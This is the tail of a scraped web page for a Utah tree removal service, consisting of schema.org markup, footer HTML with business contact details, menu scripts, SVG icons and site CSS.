"ratingValue": "4.9",
"ratingCount": "47"
},
"offers": {
"@type": "Offer",
"priceCurrency": "USD"
}
}</script></p>
<p><script type="application/ld+json"></p>
<p>{
"@context":"https://schema.org",
"@type":"WebPage",
"headline":"Tree Removal North Logan Utah",
"url":"https://truetreeservices.com/tree-removal-north-logan-utah/",
"about":</p>
<p>[{"@type": "thing", "name": "logan, ut", "sameAs": ["https://en.wikipedia.org/wiki/Logan,_Utah",
"https://www.google.com/search?q=logan,+ut&kgmid=/m/010dft"]},
{"@type": "thing", "name": "north logan", "sameAs": ["https://en.wikipedia.org/wiki/North_Logan,_Utah",
"https://www.google.com/search?q=north+logan&kgmid=/m/021bnj3"]},
{"@type": "thing", "name": "logan", "sameAs": ["https://en.wikipedia.org/wiki/Logan,_Utah",
"https://www.google.com/search?q=logan&kgmid=/m/010dft"]},
{"@type": "thing", "name": "utah", "sameAs": ["https://en.wikipedia.org/wiki/Utah",
"https://www.google.com/search?q=utah&kgmid=/m/07srw"]},
{"@type": "thing", "name": "tree", "sameAs": ["https://en.wikipedia.org/wiki/Tree",
"https://www.google.com/search?q=tree&kgmid=/m/07j7r"]},
{"@type": "thing", "name": "park", "sameAs": ["https://en.wikipedia.org/wiki/Park",
"https://www.google.com/search?q=park&kgmid=/m/0166ls"]},
{"@type": "thing", "name": "lawn", "sameAs": ["https://en.wikipedia.org/wiki/Lawn",
"https://www.google.com/search?q=lawn&kgmid=/m/01v327"]},
{"@type": "thing", "name": "landscape", "sameAs": ["https://en.wikipedia.org/wiki/Landscape",
"https://www.google.com/search?q=landscape&kgmid=/m/025s3q0"]},
{"@type": "thing", "name": "fruit", "sameAs": ["https://en.wikipedia.org/wiki/Fruit",
"https://www.google.com/search?q=fruit&kgmid=/m/0fp_scn"]},
{"@type": "thing", "name": "pruning", "sameAs": ["https://en.wikipedia.org/wiki/Pruning",
"https://www.google.com/search?q=pruning&kgmid=/m/02dj6v"]},
{"@type": "thing", "name": "perennial", "sameAs": ["https://en.wikipedia.org/wiki/Perennial_plant",
"https://www.google.com/search?q=perennial&kgmid=/m/036p57"]},
{"@type": "thing", "name": "sprinkler", "sameAs": ["https://en.wikipedia.org/wiki/Irrigation_sprinkler",
"https://www.google.com/search?q=sprinkler&kgmid=/m/06krzy"]},
{"@type": "thing", "name": "tree care", "sameAs": ["https://en.wikipedia.org/wiki/Tree_care",
"https://www.google.com/search?q=tree+care&kgmid="]}],</p>
<p>"mentions":</p>
<p>[{"@type": "thing", "name": "populus tremuloides", "sameAs": ["https://en.wikipedia.org/wiki/Populus_tremuloides",
"https://www.google.com/search?q=populus+tremuloides&kgmid=/m/0fvj76"]},
{"@type": "thing", "name": "arborist", "sameAs": ["https://en.wikipedia.org/wiki/Arborist",
"https://www.google.com/search?q=arborist&kgmid=/m/01v000"]},
{"@type": "thing", "name": "lawn", "sameAs": ["https://en.wikipedia.org/wiki/Lawn",
"https://www.google.com/search?q=lawn&kgmid=/m/01v327"]},
{"@type": "thing", "name": "plant hardiness zone", "sameAs": ["https://en.wikipedia.org/wiki/Hardiness_zone",
"https://www.google.com/search?q=plant+hardiness+zone&kgmid=/m/05q_g9"]},
{"@type": "thing", "name": "invasive species", "sameAs": ["https://en.wikipedia.org/wiki/Invasive_species",
"https://www.google.com/search?q=invasive+species&kgmid=/m/0hrk4"]},
{"@type": "thing", "name": "lawn care", "sameAs": ["https://en.wikipedia.org/wiki/Lawn",
"https://www.google.com/search?q=lawn+care&kgmid=/m/01v327"]},
{"@type": "thing", "name": "hedges", "sameAs": ["https://en.wikipedia.org/wiki/Hedge",
"https://www.google.com/search?q=hedges&kgmid=/m/066wwp"]},
{"@type": "thing", "name": "mulch", "sameAs": ["https://en.wikipedia.org/wiki/Mulch",
"https://www.google.com/search?q=mulch&kgmid=/m/027t7q"]},
{"@type": "thing", "name": "black spot", "sameAs": ["https://en.wikipedia.org/wiki/Diplocarpon_rosae",
"https://www.google.com/search?q=black+spot&kgmid=/m/0d9ql7"]},
{"@type": "thing", "name": "facebook", "sameAs": ["https://en.wikipedia.org/wiki/Facebook",
"https://www.google.com/search?q=facebook&kgmid=/m/02y1vz"]},
{"@type": "thing", "name": "perennial", "sameAs": ["https://en.wikipedia.org/wiki/Perennial_plant",
"https://www.google.com/search?q=perennial&kgmid=/m/036p57"]},
{"@type": "thing", "name": "bushes", "sameAs": ["https://en.wikipedia.org/wiki/Shrub",
"https://www.google.com/search?q=bushes&kgmid=/m/0gqbt"]},
{"@type": "thing", "name": "gardeners", "sameAs": ["https://en.wikipedia.org/wiki/Gardening",
"https://www.google.com/search?q=gardeners&kgmid=/m/034v_"]},
{"@type": "thing", "name": "sod", "sameAs": ["https://en.wikipedia.org/wiki/Sod",
"https://www.google.com/search?q=sod&kgmid=/m/03dndv"]},
{"@type": "thing", "name": "emergency", "sameAs": ["https://en.wikipedia.org/wiki/Emergency",
"https://www.google.com/search?q=emergency&kgmid=/m/025rvy6"]},
{"@type": "thing", "name": "forests", "sameAs": ["https://en.wikipedia.org/wiki/Forest",
"https://www.google.com/search?q=forests&kgmid=/m/02zr8"]},
{"@type": "thing", "name": "logan", "sameAs": ["https://en.wikipedia.org/wiki/Logan,_Utah",
"https://www.google.com/search?q=logan&kgmid=/m/010dft"]},
{"@type": "thing", "name": "aphid", "sameAs": ["https://en.wikipedia.org/wiki/Aphid",
"https://www.google.com/search?q=aphid&kgmid=/m/015k4l"]},
{"@type": "thing", "name": "tree pruning", "sameAs": ["https://en.wikipedia.org/wiki/Pruning",
"https://www.google.com/search?q=tree+pruning&kgmid=/m/02dj6v"]},
{"@type": "thing", "name": "nibley", "sameAs": ["https://en.wikipedia.org/wiki/Nibley,_Utah",
"https://www.google.com/search?q=nibley&kgmid=/m/010dh6"]},
{"@type": "thing", "name": "endangered species", "sameAs": ["https://en.wikipedia.org/wiki/Endangered_species",
"https://www.google.com/search?q=endangered+species&kgmid=/m/02lwm"]},
{"@type": "thing", "name": "trees", "sameAs": ["https://en.wikipedia.org/wiki/Tree",
"https://www.google.com/search?q=trees&kgmid=/m/07j7r"]},
{"@type": "thing", "name": "fungus", "sameAs": ["https://en.wikipedia.org/wiki/Fungus",
"https://www.google.com/search?q=fungus&kgmid=/m/03154"]}]
}</p>
<p></script></p>
</span></div></div></section><section id="section-41-65" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="code_block-43-65" class="ct-code-block" >Truco Services, Inc.
<br>
4640 Commerce Drive
<br>
Murray, Utah 84107
<br>
<a href="tel:8014668044">(801) 466-8044</a>
<br>
<a href="https://www.trucoservices.com/">https://www.trucoservices.com/</a></div></div></section><section id="section-28-52" class=" ct-section" ><div class="ct-section-inner-wrap"><nav id="_nav_menu-54-52" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="oxy-nav-menu-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://truetreeservices.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://truetreeservices.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://truetreeservices.com/contact/">Contact</a></li>
</ul></div></nav><div id="code_block-57-52" class="ct-code-block" ><a href="tel:8014668044" style="color:#ed1b24">801.466.8044</a></div><h1 id="headline-58-52" class="ct-headline">4640 Commerce Drive Murray, Utah 84107</h1><div id="_social_icons-59-52" class="oxy-social-icons" ><a href='https://facebook.com' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook-blank'></use></svg></a><a href='https://instagram.com' target='_blank' class='oxy-social-icons-instagram'><svg><title>Visit our Instagram</title><use xlink:href='#oxy-social-icons-icon-instagram-blank'></use></svg></a><a href='https://twitter.com' target='_blank' class='oxy-social-icons-twitter'><svg><title>Visit our Twitter</title><use xlink:href='#oxy-social-icons-icon-twitter-blank'></use></svg></a></div><div id="code_block-63-52" class="ct-code-block" ><div style="text-align:center;margin:auto">©2023 Copyright Truco Services. All rights are reserved.
<br>
<a href="#" style="color:white !important;"> Privacy Policy</a>
</div>
</div><div id="code_block-75-52" class="ct-code-block" ></div></div></section>	<!-- WP_FOOTER -->
            <script>
                var wpaicgUserLoggedIn = false;
            </script>
            
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	<link rel='stylesheet' id='_geocentric_frontpage_styles-css' href='https://truetreeservices.com/wp-content/plugins/location-geocentric/includes/../admin/styles/front_page.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><style type="text/css" id="ct_code_block_css_100075">@media(max-width:768px){
	.book{
	display:none !important;
}
}
#link_button-21-52:hover {
    background-color: #ed1b24;
    border: 1px solid #ed1b24;
    color: #fff;
}</style>
<!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://truetreeservices.com/wp-content/uploads/useanyfont/uaf.css?ver=1714737443
body_size: 193
content:
				@font-face {
					font-family: 'mark-pro';
					src: url('/wp-content/uploads/useanyfont/4641Mark-Pro.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/4641Mark-Pro.woff') format('woff');
					  font-display: auto;
				}

				.mark-pro{font-family: 'mark-pro' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://truetreeservices.com/wp-content/uploads/oxygen/css/52.css?cache=1675266604&ver=6.5.2
body_size: 1447
content:
#section-28-52 > .ct-section-inner-wrap{padding-top:19px;padding-bottom:39px;display:flex;flex-direction:column;align-items:center}#section-28-52{background-color:#242a2a;text-align:left}#headline-58-52{font-family:'mark-pro';color:#ffffff;font-size:16px;font-weight:100}@media (max-width:479px){#headline-58-52{text-align:center;line-height:qxd#Z;font-size:14px}}#link_button-21-52{background-color:rgba(237,27,36,0);border:1px solid rgba(237,27,36,0);color:#ed1b24}#link_button-21-52{font-size:14px;font-family:'mark-pro';font-weight:200;color:#ffffff;text-align:center;border-top-color:#ed1b24;border-right-color:#ed1b24;border-bottom-color:#ed1b24;border-left-color:#ed1b24;letter-spacing:1px;padding-right:22px;padding-left:22px;padding-top:7px;padding-bottom:7px}#link_button-21-52:hover{background-color:#ed1b24;border:1px solid #ed1b24;color:#ed1b24}#image-12-52{width:230px}@media (max-width:479px){#image-12-52{width:210px}}#code_block-57-52{font-family:'mark-pro';font-size:26px;margin-top:24px}#code_block-63-52{font-family:'mark-pro';font-size:14px;color:#ffffff;font-weight:200;margin-top:34px;margin-bottom:0px}@media (max-width:479px){#code_block-57-52{margin-top:5px}}@media (max-width:479px){#code_block-63-52{font-size:11\px}}#_nav_menu-17-52 .oxy-nav-menu-hamburger-line{background-color:#ffffff}@media (max-width:767px){#_nav_menu-17-52 .oxy-nav-menu-list{display:none}#_nav_menu-17-52 .oxy-menu-toggle{display:initial}#_nav_menu-17-52.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-17-52.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-17-52.oxy-nav-menu.oxy-nav-menu-open .menu-item a{color:#ffffff;padding-top:20px;padding-bottom:20px;padding-left:30px;padding-right:30px}#_nav_menu-17-52 .oxy-nav-menu-hamburger-wrap{width:30px;height:30px;margin-top:7px;margin-bottom:7px}#_nav_menu-17-52 .oxy-nav-menu-hamburger{width:30px;height:24px}#_nav_menu-17-52 .oxy-nav-menu-hamburger-line{height:4px}#_nav_menu-17-52.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:10px}#_nav_menu-17-52.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-10px}#_nav_menu-17-52{font-family:'mark-pro'}#_nav_menu-17-52 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-17-52 .menu-item a{padding-top:20px;padding-right:30px;padding-bottom:20px;font-weight:100;color:#ffffff;text-transform:uppercase;padding-left:30px}#_nav_menu-17-52 .current-menu-item a{color:#ffffff;background-color:rgba(0,0,0,0)}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:rgba(238,238,238,0)}#_nav_menu-17-52.oxy-nav-menu:not(.oxy-nav-menu-open) .menu-item 